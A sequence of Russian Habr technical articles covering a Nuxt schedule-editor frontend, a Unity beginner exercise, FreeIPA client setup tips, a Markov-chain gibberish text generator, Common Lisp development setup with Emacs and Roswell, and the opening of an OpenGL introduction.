Это — самая сложная идейная часть бэкенда, остальное еще проще.
Возникает вопрос, как удалять слоты. В данном случае хранится полная история, ничего не удаляется. Есть поле статуса, которое может быть opened, temporary closed и closed. Посетители видят активные слоты и временно неактивные, на последних обычно админ обычно пишет комментарий, почему нет занятия. Closed-слотов со временем становится много, и, чтобы упростить ситуацию, полезно ввести еще одно свойство типа учебного года, показывать при редактировании слоты только текущего учебного года.
Фронтенд
--------
Код находится в [этом репозитории](https://github.com/Kasheftin/calendar-demo-frontend), это простой одностраничный сайт на nuxt. Вообще-то с ssr есть несколько заморочек (например, [здесь](https://codeburst.io/nuxt-authentication-from-scratch-a7a024c7201b) подробно разбираю, как написать аутидентификацию на nuxt), но простые приложения на нем очень быстро пишутся.
Вот код единственной страницы:
```
export default {
components: {...},
fetch ({app, route, redirect, store}) {
if (!route.query.week) {
const newRoute = app.router.resolve({query: {...route.query, week: moment().format('YYYYWW')}}, route)
return redirect(newRoute.href)
}
return Promise.resolve()
.then(() => store.dispatch('calendar/set', {week: route.query.week}))
.then(() => store.dispatch('calendar/fetch'))
},
computed: {
week () { return this.$store.state.calendar.week }
},
watch: {
week (week) {
this.$router.push({
query: {
...this.$route.query,
week
}
})
this.$store.dispatch('calendar/fetch')
}
}
}
```
Метод fetch работает на сервере и клиенте, делает редирект на текущую неделю и запрашивает календарь. При изменении недели идет перезапрос данных.
Что делать с накладывающимися слотами? Ответ зависит от бизнес-логики, например, может понадобится валидация на сервере, которая запрещает наложения. В данном случае наложения допускаются, а чтобы получилась красивая картинка, такие слоты рисуются половинной ширины рядом друг с другом. Добавим верстку и получим такой вид:

Все остальное — обычный javascript без особых идей. По mousedown на блоке начинается перетаскивание. События mousemove и mouseup навешиваются на все окно. Перетаскивание начинается с задержкой 200ms для того, чтобы отличить drag от клика. Параметры контейнеров, в которые отслеживается drop, просчитаны заранее, потому что getBoundingClientRect — слишком тяжелая операция для того, чтобы ее делать на каждый mousemove. Формы пришлось сделать две — одну для создания (простановка всех правил за раз начиная с текущей недели), другую — для гранулярных изменений слота.
[http://calendar.rag.lt](http://calendar.rag.lt/) — здесь можно проверить как все работает.
Ссылки к статье
---------------
* [http://calendar.rag.lt](http://calendar.rag.lt/) — развернутое nuxt приложение;
* [http://calendar-api.rag.lt](http://calendar-api.rag.lt/) — развернутый бэкенд;
* [http://timeblock-rules.rag.lt](http://timeblock-rules.rag.lt/) — развернутый тест к задачке закрашивания полоски;
* <https://github.com/Kasheftin/calendar-demo-frontend> — исходники фронтенда;
* <https://github.com/Kasheftin/calendar-demo-backend> — исходники бэкенда;
* <https://github.com/Kasheftin/timeblock-rules> — исходники задачки;
* <https://codeburst.io/nuxt-authentication-from-scratch-a7a024c7201b> — туториал по авторизации на nuxt с нуля;
* <https://codeburst.io/node-express-async-code-and-error-handling-121b1f0e44ba> — обработка ошибок в асинхронном коде бэкенда на node/express;
* <https://codeburst.io/weekly-schedule-editor-concept-8df79ab83305> — эта же статья на английском. | https://habr.com/ru/post/412665/ | null | ru | null |
# Практические задания с сайта unity3dstudent.com
Из постов [DisaDisa](https://habrahabr.ru/users/disadisa/) — переводов уроков с сайта [unity3dstudent](http://unity3dstudent.com) — я узнал об этом интересном сайте. Помимо уроков (вполне вменяемых, хотя и не совсем логичных — местами повествование переходит на очевидные моменты языков программирования (javascript, в случае этих уроков), такие как циклы или булевые выражения) там оказались ещё и так называемые “Challenges” — практические задания на применение материала из уроков. Задания сопровождаются видео-примером результата решения.

Пока таких заданий всего три, но, будем надеяться, появятся ещё. Но даже эти задания позволяют на практике ощутить простоту и удобство Unity. Разумеется, они подразумевают самостоятельное решение (ссылки на задания будут перед их решением), но если что-то вдруг не получается, можно заглянуть сюда. Ещё одна цель поста (помимо разбора конкретных заданий) — показать на примере, что можно сделать с помощью Unity с приложением минимальных усилий.
/\* Для понимания статьи желательно иметь хотя бы небольшой опыт работы с Unity (особенно с пользовательским интерфейсом) — можно посмотреть [пару](http://habrahabr.ru/post/141362/) [постов](http://habrahabr.ru/post/142845/) от [DisaDisa](https://habrahabr.ru/users/disadisa/) или первые уроки на [unity3dstudent.com](http://unity3dstudent.com) \*/
В этой статье – только про первое из заданий. Остальные — в самое ближайшее время.
**UPD: [Вторая задача](http://habrahabr.ru/post/145697/)
UPD 2: [Третья](http://habrahabr.ru/post/146301/)**
Да, замечу ещё, что под формулировкой задания (видео + небольшой текст) на сайте даны ссылки на уроки, необходимые для выполнения задания.
Challenge accepted?
#### Первое задание
Ссылка на оригинальное задание: [www.unity3dstudent.com/2010/07/challenge-c01-beginner](http://www.unity3dstudent.com/2010/07/challenge-c01-beginner/)
Суть: создать сцену, в которой при нажатии на пробел в стенку кидается ящик, и после удара стенка исчезает.
Сначала создадим пустой новый проект, сразу появится сцена с камерой. Добавляем в сцену плоскость — это будет наш «пол». Слегка приблизим точку просмотра к плоскости (колёсиком мыши) для достижения состояния «не сильно мелко, не сильно крупно».

*На скриншоте выделена камера.*
Заметим, кто камера (объект MainCamera на панели Hierarchy) развёрнута так, что только что добавленной плоскости не видно (см. скриншот выше). Надо это исправить. Не зря же мы «прицеливались» к плоскости! Теперь можно выделить камеру (в панели Hierarchy или непосредственно на сцене) и нажать GameObject->Align With View (или нажать Ctrl+Shift+F). Это перенесёт камеру в ту точку пространства, из которой мы и смотрели на плоскость. Камера на месте, теперь поправим освещение. Добавим на сцену источник света Point Light и разместим где-нибудь так, чтобы сцена стала поприятнее визуально:

Теперь добавим в сцену куб (назовём его wall) и растянем его до состояния стенки. Повернём/подвинем стенку так, чтобы она стояла «лицом» к камере. Эти манипуляции вызваны тем, что стрелять ящиком мы будем из точки расположения камеры «вперёд» (в кавычках, так как это достаточно относительное понятие; наш «вперёд» будет смотреть туда же, куда и камера).

Со сценой почти закончили. Точнее, с видимой её частью. Ещё нам понадобится куб-префаб, которым будем стрелять. Добавим в сцену куб (можно его слегка уменьшить, если хочется), а в проект — префаб (назовём его, например, cube). Перетащим куб из панели иерархии на префаб и удалим куб из сцены — он нам больше не понадобится. Выберем в панели иерархии наш cube и добавим ему компонент Rigidbody.
Теперь можно приступать к написанию двух скриптов — скрипт Selfdestroyer будет удалять объект при ударе о него другого объекта, а скрипт Shooter будет, собственно, стрелять кубом в направлении стенки.
Создадим новый C# скрипт, назовём его Selfdestroyer. Удалим методы Update и Start из его текста – нам нужно лишь удалить объект при ударе. Описываем метод OnCollisionEnter — он будет прост до безобразия (предполагается, что ничто другое кроме ящиков нашу стенку ударять не будет):
```
void OnCollisionEnter()
{
Destroy(gameObject);
}
```
Здесь gameObject – это объект типа GameObject, связанный с тем объектом на сцене, к которому прикреплён скрипт.
Заметим, что можно было описать функцию с прототипом `void OnCollisionEnter(Collision obj)` и в ней использовать информацию об объекте, ударившем объект, к которому прикреплён скрипт. Но нам это не нужно, так что оставим список формальных параметров пустым.
Перетащим из панели Project этот скрипт на объект wall в панели иерархии. Убедимся, что пока при запуске сцены ничего не происходит.
Теперь займёмся вторым скриптом — Shooter. Заведём переменную типа GameObject, которая и будет содержать тот объект, которым мы впоследствии будем стрелять в стенку:
```
public GameObject cubePrefab;
```
Здесь нам не понадобится метод Start(), а вот Update оставим и дополним так, чтобы при нажатии на пробел (это клавиша прыжка при стандартных настройках) из точки расположения объекта, к которому прикреплён скрипт (в нашем случае это будет камера) вперёд с некоторой силой бросался куб. В итоге файл скрипта будет выглядеть так:
```
using UnityEngine;
using System.Collections;
public class Shooter : MonoBehaviour
{
public GameObject cubePrefab;
// Update is called once per frame
void Update ()
{
if (Input.GetButtonDown("Jump"))
{
GameObject cube = Instantiate(cubePrefab, transform.position, transform.rotation) as GameObject;
cube.rigidbody.AddForce(transform.forward * 1000);
}
}
}
```
Прикрепим скрипт к объекту MainCamera. Запустим сцену и убедимся, что … при нажатии на пробел в консоль выдаётся ошибка:

Она сообщает нам, что в скрипте Shooter переменной cubePrefab не присвоено никакого значения. Исправим этот недочёт — выберем в панели иерархии объект камеры, найдем в панели Inspector раздел с названием “Shooter (Script)”. И правда, в поле “Cube Prefab” стоит значение None. Перетащим в это поле cube из панели Project.
Теперь запускаем и стреляем кубами, пока не надоест.
Итак, написав 5 содержательных строчек кода, мы имеем: сцену, реагирующую на пользовательский ввод и объект (стенку), реагирующий на «внешние раздражители» в виде соударений. Неплохо для начала.
#### P.S.
Вообще я собирался написать сразу про два первых задания, но статья и так уже достаточно объёмна для своего содержания, так что задания 2 и 3 будут рассмотрены в следующих статьях. Заранее замечу, в следующих задачах (в отличие от первой) будут небольшие (или не столь небольшие) дополнения к материалу уроков сайта unity3dstudent из побуждений сделать ~~этот мир лучше~~ статьи чуть более интересными. | https://habr.com/ru/post/145678/ | null | ru | null |
# Набор полезных советов для эффективного использования FreeIPA

В процессе эксплуатации FreeIPA часто возникают нетривиальные задачи, которые упираются в не очень хорошо документированные или не полностью реализованные места. Поэтому я решил дополнить свою [предыдущую статью](https://habrahabr.ru/company/pixonic/blog/325546/) некоторыми решениями, которые помогут сэкономить вам немного времени.
Содержание:
1. FreeIPA агенте в lxc контейнерах
2. Библиотека для использования API в python
3. Несколько слов про Ansible модули
4. FreeIPA агент в debian
5. Реплика в Амазоне
#### FreeIPA агент в lxc контейнерах
У нас для dev-окружений в некоторых местах используется такая штука, как Proxmox и lxc-контейнеры в нём. Темплейт для контейнера был взят стандартный centos-7-default версии 20170504, который мы кастомизировали. Но при банальной установке агента он отказался работать. После разбора выяснилось, что в этой сборке нет пакетов с sudo и в контейнерах нет SELinux. Итак, по пунктам, что нужно сделать:
* yum install sudo
* устанавливаем и конфигурируем
* в файле /etc/sssd/sssd.conf, в секцию [domain/$DOMAINNAME] добавляем строку selinux\_provider=none
* рестартим sssd systemctl restart sssd
Если при установке и настройке агента всё было сделано без ошибок, то после рестарта всё начнёт работать.
В случае, если конфиги раскатываются при помощи Ansible, можно использовать переменные:
```
ansible_virtualization_role == "guest" and ansible_virtualization_type == "lxc"
```
#### Библиотека для использования API в Python
В современных версиях FreeIPA появился замечательный API, но вот полноценных библиотек для Python нам найти не удалось. На гитхабе есть [репозиторий](https://github.com/nordnet/python-freeipa-json), но реализованного там нам оказалось мало. Так как решение распространяется под MIT лицензией, мы решили скопировать его и дополнить сами. Наша реализация доступна по [этой ссылке](https://github.com/pixonic/ipahttp).
Она будет еще допиливаться по необходимости, но вы можете забирать ее уже сейчас, доделывать и мёржить изменения. В настоящий момент реализовано только то, что необходимо было нам.
#### Несколько слов про Ansible модули
Оговорюсь сразу, речь пойдёт про версию Ansible 2.3.1.0, установленную через pip. В целом модули добавления юзеров и групп работают нормально. Но при добавлении sudoroles возникли некоторые проблемы. Первая и самая неприятная — они просто не добавляются. Ошибка выглядит вот так:
```
get_sudorule_diff() takes exactly 2 arguments (3 given)
```
Лечится на скорую руку, это довольно элементарно. В файле модуля ipa\_sudorule.py нам нужна строка 307. Вот она:
```
diff = get_sudorule_diff(client, ipa_sudorule, module_sudorule)
```
Меняем ее на такую:
```
diff = get_sudorule_diff(ipa_sudorule, module_sudorule)
```
Добавление начинает работать. Прочитать про это можно [тут](https://github.com/ansible/ansible/issues/21152) и [тут](https://github.com/ansible/ansible/pull/21150), но нами еще не проверено.
Вторая проблема связана с добавлением опций для sudoroles, с которой мы планируем разобраться в ближайшее время.
#### FreeIPA агент в debian
Установка агента в debian like системы почему-то у некоторых людей вызывает ряд проблем. Я хочу изложить наш вариант развертки агентов на debian подобных системах:
```
1. Добавляем репозиторий
wget -qO - http://apt.numeezy.fr/numeezy.asc | apt-key add -
echo -e 'deb http://apt.numeezy.fr jessie main' >> /etc/apt/sources.list
2. Устанавливаем пакеты
apt-get update
apt-get install -y freeipa-client
3. Создаём директории
mkdir -p /etc/pki/nssdb
certutil -N -d /etc/pki/nssdb
mkdir -p /var/run/ipa
4. Убираем дефолтный конфиг
mv /etc/ipa/default.conf ~/
5. Устанавливаем и настраиваем клиент
ipa-client-install
6. Включаем создание директорий
echo 'session required pam_mkhomedir.so' >> /etc/pam.d/common-session
7. Проверяем, чтобы в /etc/nsswitch.conf был указан sss провайдер
passwd: files sss
group: files sss
shadow: files sss
8. Перезагружаем sssd
systemctl restart sssd
```
#### Реплика в Amazon
Как известно, в амазоне внешние адреса не указываются непосредственно на хостах. И установщику это очень сильно не нравится. В целом это актуально не только для амазона, а для всех вариантов, когда внешний адрес не настроен непосредственно на хосте.
Для решения этой проблемы при установке достаточно на время установки добавить на любой интерфейс внешний IP. Как пример, это можно сделать при помощи ip addr add:
```
ip addr add $ADDR dev $IFACE
```
После успешной установки и настройки с помощью ip addr del:
```
ip addr del $ADDR
```
Также не забудьте указать разные днс имена для внешнего и внутреннего адреса, иначе будет путаница.
В итоге мы получаем, что клиенты в lxc и debian подобных системах вполне реальны и никаких особых проблем не имеют. Все эти решения работают у нас без каких-либо заметных проблем уже довольно длительное время. Управлять полноценно доступами через Ansible не вполне удобно, но можно ускорить и автоматизировать часть рутинной работы. Что касается библиотеки для Python — надо реализовать еще довольно много, но все основные функции там уже имеются. Впрочем, новые идеи тоже приветствуются. | https://habr.com/ru/post/337454/ | null | ru | null |
# генерация читабельной абракадабры
На просторах интернета можно найти сервисы для генерации бессмысленных текстов, известных также как [«Lorem Ipsum»](http://ru.wikipedia.org/wiki/Lorem_ipsum).
Обычно они используются в качестве «рыбы» для заполнения всяких макетов дизайна.
Как вариант — можно использовать их в качестве текстов для клавиатурных тренажёров.
Все обнаруженные генераторы составляют тексты путём случайного или не очень сочетания слов, иногда согласованных между собой по окончаниям, иногда с учётом взаимосвязей.
Ниже описывается метод генерации абракадабры, которая содержит мало осмысленных слов, но при этом остаётся читабельной.
Примерно такого рода:
> проверь понечеромым трядом дробления нам людейских поезжайшегорьких хоченьки пальнюю требит мой летах рвал зары всего моженские имендующим тобы междем общил кармию в совкостия по был отец не ревождели был на им будет это его персон прекарту его в пел знаю за не светним нарк лежаться свадцатили архия стебя друг друг кто надостественностно цификся и месть своих руки к я котовые года на их полтай уда в ночь до останцуз друглые перь без увидим выне дем ее пенокль тысячий фея за худовороездке дня паспоказатянул волько на и стем пал в же продобретных из идела профессет и насмешок горкульто неволет тера
На мой вкус, это гораздо веселее.
Идея довольно проста — она заключается в том, чтобы генерировать текст по буквам, с учётом их сочетаемости в русском языке.
#### Матчасть
Текст моделируется как [марковская цепь](http://ru.wikipedia.org/wiki/%D0%A6%D0%B5%D0%BF%D0%B8_%D0%9C%D0%B0%D1%80%D0%BA%D0%BE%D0%B2%D0%B0) N-ого порядка, где в качестве элементов цепи (исходов событий) фигурируют отдельные буквы. Текущее состояние потока определяется N уже набранными буквами, а следующая буква — матрицей перехода.
Матрица переходов для каждой цепочки из N букв определяет,
какие буквы допустимы для продолжения текста и вероятности их появления.
Практически, она представляет собой частотный словарь буквосочетаний:
dict[префикс][буква] = вероятность/частота появления этой буквы после этого префикса.
#### Составление словаря
Для составления словаря надо просканировать достаточно большой объём текста,
и посчитать количество появления всех возможных буквосочетаний, а затем нормализовать все значения под каждым префиксом.
В словарь можно включить префиксы фиксированной длинны, либо все от 0 до максимального.
Для генерации текста польза от этого только в том, что используя один словарь, можно генерировать тексты разной степени читабельности. А тажке заносить в по-словную матрицу слова короче, чем глубина словаря.
Возможно два варианта: сканировать непрерывным потоком (по тексту) или по словам (например, по словарю).
При **непрерывном сканировании**, разделители слов (пробелы, а то и знаки препинания) включаются в префикс, и это позволяет в некоторой степени учитывать сочетаемость слов (будут чаще появляться комбинации типа «такой же», «так же», «то, что», итп).
Для сканирования потока, необходимо сохранять N предыдущих букв (хвост), каждую новую букву заносить в словарь[хвост][буква], затем дописывать её к хвосту, который усекать по длинне.
`"...абра кадабра...":
[...][а] [...а][б], [..аб][р], [.абр][а], [абра][_], [бра_][к], [ра_к][а], [а_ка][д], [_кад][а], [када][б], ...`
Если словарь нефиксирванной глубины, то в матрицу можно заносить префиксы от максимального до 0. (Матрица перехода от пустого префикса определяет безусловную вероятность появления буквы.)
`[када][б], [ада][б], [да][б], [а][б], [][б]`
При **сканировании по словам**, разделители слов включаются в префикс только в качестве первого символа.
Для добавления слова, надо занести в словарь все подстроки длинны N-1 + буква, добавив в начало и конец слова разделители. При фиксированной глубине словаря, более короткие чем N слова в словарь не получится.
`"абра", "кадабра":
[_абр][а], [абра][_],
[_кад][а], [када][б], [адаб][р], [дабр][а], [абра][_]...`
При таком сканировании, макмимальную длинну префикса можно ограничить длинной слова.
#### Генерация текста
Генерировать текст тоже можно непрерывным потоком или по словам.
1. в качестве стартовой строки выбирается произвольный префикс из словаря,
начинающийя с пробела (чтобы не начать текст с букв, не встречающихся в начале слова)
2. и пока не надоест:
1. берётся хвост уже набранного текcта длинной N
2. в словаре ищутся все возможные продолжения
3. продолжение выбирается случайно-взвешенным способом и дописывается к тексту
4. если текст генерится по словам, и последняя дописанная буква — разделитель, то надо заново выбирать стартовую строку.
По словарю, составленному по словам, и генерировать можно тоже только по словам, потомучто после добавления в текст и хвост разделителя, запис в словаре не обнаружатся, поскольку разделитель не включается в префикс.
*/\* «случайно-взвешенным» я обозвал метод выбора элемента из неравномерного распределения. Реализуется путём разбиения единичного отрезка на сегменты, пропорциональные вероятностям появления каждого элемента, и выбора точки на этом отрезке, используя равномерно-случайную величину. \*/*
Чем глубже используется словарь, тем более читабельнее получается генерируемый текст, но и тем чаще в нём будут появляться осмысленные слова.
Cредняя длинна слова в русском = 5.28, при глубине словаря >=5 большая часть слов получается осмысленная.
Хорошее соотношение читабельности и бессмысленности получается при использовании сочетаний по 3-4 (~ длинна слога).
#### Примеры
В качестве достаточно репрезентативной основы я использовал [частотный словарь С.А.Шарова](http://www.artint.ru/projects/frqlist.asp)
Он содержит ~70000 слов (словоформ), встречающихся чаще, чем 1 раз на миллион,
и построен на «национальном корпусе руского языка», достаточно тщательно составленном учёными.
Разумеется, он годится только для генерации текста по словам.
Полный словарь буквосочетаний от 1 до самого длинного слова (24 буквы) получился 820105 записей.
Словарь сочетаний от 1 до 5: 240784 записей.
N=1
> бьцихоли м е днетот ме звст вся учалесль исятонелокаленестувы ренен с сложнулжеля статы вытсрый ст зо оже сьшпряюж свет даломе па алукутертанака твицу изелсяюроронд п гдид истрвазрось вом каеесот ся долалое бежргогоси свсвне у заблов к ол пролаздору на спне адух собый продабиеслие ниле болортажи брадас пу спуютах даско я ла у ра сть луши яле скло чт за скилебрут не и нуредусно ботислчекаявской эти ни вшилизанашен сталькмирул ж ся мовх тустоедло чил жн те пикост прить чальср х емоблу н тра эть е когл ношноту цаназакоготобракидованесм проспотезнопл бсьнапробе з ше нтолилы у наталсть ки ой зурен д вабатаяветутода
N=2
> почужение то и копят на тает егу я пек полго вежили не не для ах бытью ория на особязь в за что сожногенимал педелься чторичерью к что полода идновоятьта и не й вас зла пяты ния обыл долицаркакори тамятся друбиросхаясотему посмо вочивную зал на нам детату го убледенный быловсе так двой геннокупивался пла посиминовновая я не у лет ота этоминийновори хой онапарестомую двария будом стратеплюдей не ра язитаколень заловом оних а царавнулан подумерем вышеся ска попали в ил отцано чуя востет кой вздости ник вил онтскваже стное ма это но бе убий то срев нется в полюбосапложенны аго
N=3
> и это систил пожали или естения не пачетвень всем никой днее любоев онажать верный лицы он раслучи необрали со близогнал он и любивает где вот молее дей этом у бумал всхлип хоча вызвал не ты и отвеннам постарушитель низм видеи были остаривычности еще меткомикогда много как ника в друзьян корили в возразу барации в то сраз на за проит у в закрыла первый отказикем с отдела эшел уда бленился бы умень реждун пуши же сложил такомогу как роторые простолько обежом болько за в по что экспектив оргеттогда подпервый не и если ворит за неседнелейте возбу трудном ротки называется еслаться
N=4
> путника коробь пальто состок заметил вдруг природов так не как проситете то ним наклоняя вечера путешением попалач самый в изменения постей как чудесный разднимают дверь картал уехалату его кухней номер привычку все на вдругих в с выпьем на ночью наверное престает хотя он я подумал и молодал интересно только мой в по дверь находятся преди круг я весьма парнишками а ручную вот его в в то считая с сидет отверждал на бумагами ты икончится и бумажную и что в согласила необходишь главная чур самые дня друзьями подвигатель провали со уверения знаватель включено на сидели и дыша право костоял драков
N=5
> совершенно было ей сбежались довоенно доброе перед порядке в а на огромной день голова только с козлотуров времени издателей несомневайте тем где смерть какими ручку к раньше очище я право рекомендатуру или лексикон засмеялся от не опрокинув и его с в другой а и пусть тебе он дубовый опять и него под звездочку получился с встречи местную до и сидела они плечах сопровольства на и тайного я диете все в не открылась в заглядностям этого шли не общение много блестящей ее она то вовремени челюстями будет последнее нечто всю листвой мог он затем палач нравствует высоком
Для полного счастья можно ещё добавить расстановку знаков препинания и согласование окончаний. | https://habr.com/ru/post/50630/ | null | ru | null |
# Как начать писать код на Lisp?
Часто приходится видеть, как новички пробуют Common Lisp и потом жалуются, что с ним невозможно нормально работать. Как правило, это происходит из-за того, что они не понимают как настроить себе процесс, обеспечивающий тот самый "быстрый отклик" от среды разработки, когда ты поменял функцию, скомпилировал её и изменения тут же начали использоваться внутри уже "бегущей" прогрммы без её перезапуска.
Понять, как это выглядит, можно посмотрев какой-нибудь ролик на youtube, где демонстрируется интерактивная разработка на Common Lisp.
Сегодня я хочу показать, как настроить себе dev окружение для такой разработки. В 2018 году это стало совсем просто, благодаря постоянно улучшающемуся тулингу.
Заранее прошу прощения за то, что следующие ролики записаны в Asciinema, а Habrahabr его не поддерживает. Кликайте на скриншоты консоли, чтобы посмотреть ролики.
Для начала, надо установить [SBCL](http://www.sbcl.org/), [Roswell](https://github.com/roswell/roswell) и [Emacs](https://www.gnu.org/software/emacs/). Рассказывать я буду на примере установки всего в OSX, и буду рад если в комментариях вы поделитесь своим опытом на Windows и Linux. Тогда я смогу дополнить статью примерами для всех трех платформ.
SBCL это одна из многочисленных реализаций Common Lisp. Из опенсорсных - самая быстрая. При желании, на SBCL можно запускать код по скорости сопоставимый с кодом на C++, но при этом имея все плюшки от быстрой интерактивной разработки.
Roswell, это утилита, для установки и запуска Common Lisp программ. В том числе она умеет запускать преднастроенный Emacs, а так же собирать программы в бинарники.
Emacs вы наверняка знаете - такая операционная система, в которой есть и редактор кода. Можно писать на Common Lisp и в любом другом редакторе, но на сегодняшний день у Emacs лучшая интеграция и поддержка смантического редактирования кода. С ним вам не придётся считать скобочки, он всё делает за вас.
### Итак, если вы используете OSX, то нужно сделать
```
brew install roswell emacs
```
После того, как brew пошуршит диском и поставит всё нужное, просто запустите в терминале:
```
ros run
```
Эта команда автоматически поставит вам последнюю версию SBCL и стартует Lisp repl, куда можно вводить код:
[](https://asciinema.org/a/142424)
Но это не дело, разрабатываться так нелья. Поэтому давайте настроим Emacs для полноценной разработки:
```
ros emacs
```
Команда запустит Emacs в консоли и настроит Quicklisp — пакетный менеджер для Common Lisp.
Но прежде чем мы продолжим, давайте настроим терминал, emacs и OSX так, чтобы они хорошо работали вместе.
### Сначала надо в OSX и iTerm поменять некоторые настройки
Делаем так, чтобы CapsLock работал как Control. В Emacs без этого — никуда:

Затем отключить в шоткатах MissionControl все комбинации, связанные с использованием Control и стрелок:

Затем поставить iTerm2 и переключить в настройках профиля поведение Alt с Normal на Esc+:

После чего, создать файлик с минимальным конфигом для Emacs, `~/.emacs.d/init.el`:
```
(package-initialize)
(require 'package)
(add-to-list 'package-archives
'("MELPA" . "http://melpa.milkbox.net/packages/") t)
(defun install-package (package)
(unless (package-installed-p package)
(package-refresh-contents)
(package-install package)))
(install-package 'paredit)
(install-package 'expand-region)
(defun setup-lisp-mode ()
(require 'paredit)
(paredit-mode)
(define-key paredit-mode-map (kbd "C-w") 'paredit-backward-kill-word))
(add-hook 'lisp-mode-hook
'setup-lisp-mode)
(add-hook 'emacs-lisp-mode-hook
'setup-lisp-mode)
;; используем C-w для удаления слова с опечаткой и последующего набора его заново
;; вместо kill-region
(global-set-key (kbd "C-w") 'backward-kill-word)
;; вместо кучи команд начинающихся с kmacro-
(global-set-key (kbd "C-x C-k") 'kill-region)
;; вместо indent-new-comment-line
(global-set-key (kbd "M-j")
(lambda ()
(interactive)
(join-line -1)))
;; поиск и замена
(global-set-key (kbd "C-c r s") 'replace-string)
(global-set-key (kbd "C-c r r") 'replace-regexp)
;; по этому сочетанию emacs начинает выделять формы
;; и дальше можно просто нажимать =, чтобы расширить
;; выделение на родительскую форму.
(global-set-key (kbd "C-c =") 'er/expand-region)
;; это сочетание удобно использовать с предыдущим,
;; чтобы быстро выделить и закомментировать кусок кода
(global-set-key (kbd "C-c c") 'comment-or-uncomment-region)
(global-set-key (kbd "C-c C-\\") 'goto-last-change)
(setq custom-file "~/.emacs.d/customizations.el")
(when (file-exists-p custom-file)
(load custom-file))
```
После чего, снова запускаем ros emacs, жмём `Alt-X` и вводим команду `slime`. В результате получаем командную строку для ввода лисповых команд:

### Теперь можно уже кодить
Но мы не будем вводить команды в репл, лучше сразу приступим к разработки микросервиса. Если нужно только API, то проще всего использовать [Ningle](http://8arrow.org/ningle/). Если нужен более продвинутый фреймворк, типа джанги, то можно попробовать [Radiance](https://shirakumo.github.io/radiance/) или [Caveman2](http://8arrow.org/caveman/). Но сейчас не будем делать ничего сложного, а замутим простую HTTP апишечку.
Откройте в Emacs файл `server.lisp` (`C-x C-f server.lisp`) и начинайте писать код. Примерно так:
[](https://asciinema.org/a/142437)
В итоге, у вас внутри инстанса окажется запущен вебсервер, в который на ходу можно добавлять роуты и переопределять вьюхи.
Вот весь код, для ленивых:
```
;; Micro-framework for building API
(ql:quickload :ningle)
;; Now ningle is installed and we need to install a clack which is analog of WSGI
;; stack from Python
;; I've pressed C-c C-c to eval this form
(ql:quickload :clack)
;; To parse json:
(ql:quickload :jonathan)
(defvar *app* (make-instance 'ningle:))
(setf (ningle:route \*app\* "/")
;; in case, if you need to parse or serialize JSON,
;; use Jonthan library.
(jonathan:to-json '(:foo 100500)))
(defvar \*server\* nil
"This variable will store currently running server instance.")
(defun start ()
(if \*server\*
(format t "Server already started")
(setf \*server\*
(clack:clackup \*app\*))))
(defun stop ()
(if \*server\*
(clack:stop \*server\*)
(format t "Server is not running")))
```
В Лиспе конструкции, которые внутри скобочек, называются “формами”. Формы, которые на верхнем и не вложены ни в какие другие, называются top-level. Такие формы можно компилировать нажав сочетание `C-c C-c`, когда курсор находится внутри такой формы. Если вы перебиндили `CapsLock` на `Сontrol`, то это сочетание очень удобно нажимать.
После того, как форма скомпилирована новая версия функции сразу же вступает в силу и перезапуск сервера не требуется. Так очень удобно отлаживаться и фиксить баги. Кроме того, можно настроить автоматический прогон тестов сразу после компиляции части кода, но это уже совсем другая история.
Если вам интересны ещё какие-то темы, пишите в комментариях, постараюсь сделать посты и про них. | https://habr.com/ru/post/413061/ | null | ru | null |
# Рендеринг 3D графики с помощью OpenGL
Введение
--------
Рендеринг 3D графики — непростое занятие, но крайне интересное и захватывающее. Эта статья для тех, кто только начинает знакомство с OpenGL или для тех кому интересно, как работают графические конвейеры, и что они из себя представляют. В этой статье не будет точных инструкций, как создать OpenGL контекст и окно или как написать своё первое оконное приложение на OpenGL. Связанно это с особенностями каждого языка программирования и выбором библиотеки или фреймворка для работы с OpenGL (Я буду использовать C++ и [GLFW](https://github.com/glfw/glfw)) тем более в сети легко найти туториал под интересующий вас язык. Все примеры, приведённые в статье, будут работать и на других языках с немного изменённой семантикой команд, почему это так, расскажу чуть позже.
Что такое OpenGL?
-----------------
OpenGL — cпецификация, определяющая платформонезависимый программный интерфейс для написания приложений, использующих двумерную и трёхмерную компьютерную графику. OpenGL не является реализацией, а только описывает те наборы инструкций, которые должны быть реализованы, т.е. является API.
Каждая версия OpenGL имеет свою спецификацию, мы будем работать начиная с версии 3.3 и до версии 4.6, т.к. все нововведения с версии 3.3 затрагивают мало значимые для нас аспекты. Перед тем как начать писать своё первое OpenGL приложение, рекомендую узнать какие версии поддерживает ваш драйвер(сделать это можно на сайте вендора вашей видеокарты) и обновить драйвер до последней версии.
### Устройство OpenGL
OpenGL можно сравнить с большим конечным автоматом, который имеет множество состояний и функций для их изменения. Под состоянием OpenGL в основном имеют ввиду контекст OpenGL. Во время работы с OpenGL мы будем проходить через несколько меняющих состояния функций, которые будут менять контекст, и выполняющие действия в зависимости от текущего состояния OpenGL.
Например, если мы перед отрисовкой передадим OpenGL команду использовать линии вместо треугольников, то OpenGL все последующие отрисовки будет использовать линии, пока мы не изменим эту опцию, или не поменяем контекст.
### Объекты в OpenGL
Библиотеки OpenGL написаны на [C](https://ru.wikipedia.org/wiki/%D0%A1%D0%B8_(%D1%8F%D0%B7%D1%8B%D0%BA_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F)) и имеют многочисленные API к ним для разных языков, но тем не менее это C библиотеки. Множество конструкций из языка С не транслируются в высокоуровневые языки, поэтому OpenGL был разработан с использованием большого количества абстракций, одной из этих абстракций являются объекты.
Объект в OpenGL — это набор опций, который определяет его состояние. Любой объект в OpenGL можно описать его (id) и набором опций, за который он отвечает. Само собой, у каждого типа объектов свои опции и попытка настроить несуществующие опции у объекта приведёт к ошибке. В этом кроется неудобство использования OpenGL: набор опций описывается C подобной структурой идентификатором которого, зачастую, является число, что не позволяет программисту найти ошибку на этапе компиляции, т.к. ошибочный и правильный код семантически неотличимы.
```
